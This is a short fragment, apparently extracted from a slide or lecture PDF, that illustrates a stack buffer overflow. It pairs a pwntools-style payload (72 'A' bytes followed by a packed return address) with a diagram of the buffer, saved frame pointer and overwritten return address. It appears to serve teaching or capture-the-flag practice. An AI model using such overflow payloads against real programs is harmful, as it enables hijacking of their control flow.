 b‘A’ * 72 + p64(0x00400577)
Overflow
~
BUF(64 byte)
AAAAAAAAAAAAAAAAAAAAAAA...
SFP(8 byte)
AAAAAAAA
RET(8 byte)
(0x00400577)